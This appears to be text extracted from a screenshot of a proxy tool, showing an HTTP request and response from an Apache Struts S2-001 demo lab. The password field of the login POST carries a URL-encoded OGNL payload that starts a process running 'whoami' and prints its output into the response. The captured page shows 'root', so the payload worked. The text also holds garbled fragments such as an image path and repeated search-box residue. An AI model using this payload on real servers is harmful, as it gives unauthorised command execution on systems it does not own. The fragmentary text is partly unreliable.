 6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.164.131:8080/
8 Cookie: JSESSIONID=1017A86BEDBE019FC9D78CA24706A925
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 1244
14
15 username=fanxing&password=
%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61
%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72
%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74
%72%69%6e%67%5b%5d%7b%22%77%68%6f%61%6d%69%22%7d%29
%29%2e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74
%72%65%61%6d%28%74%72%75%65%29%2e%73%74%61%72%74%28
%29%2c%0a%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74
%53%74%72%65%61%6d%28%29%2c%0a%23%63%3d%6e%65%77%20
%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65
%61%6d%52%65%61%64%65%72%28%23%62%29%2c%0a%23%64%3d
%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%42%75%66%66%65
%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%0a%23%65
%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%5d%2c%0a
%23%64%2e%72%65%61%64%28%23%65%29%2c%0a%23%66%3d%23
%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e
%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72
%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74
%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22
%29%2c%0a%23%66%2e%67%65%74%57%72%69%74%65%72%28%29
%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%6a%61%76%61
%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%29%29
%2c%0a%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e
%66%6c%75%73%68%28%29%2c%0a%23%66%2e%67%65%74%57%72
%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
Search...
0 matches
S2-001
</title>
14 </head>
15 <body>
16 <h2>
S2-001 Demo
</h2>
17 <p>
link: <a href="
https://struts.apache.org/docs/s2-001.html">
https://struts.apache.org/docs/s2-001.html
</a>
</p>
18
19
20 <form id="login" name="login" onsubmit="return
true;" action="/login.action" method="post">
21 <table class="wwFormTable">
22 <tr>
23 <td class="tdLabel">
<label for="login_username" class="
label">
username:
</label>
</td>
24 <td
25 >
<input type="text" name="username"
value="fanxing" id="login_username"/>
26 </td>
27 </tr>
28 root
29
30
Search...
0 matc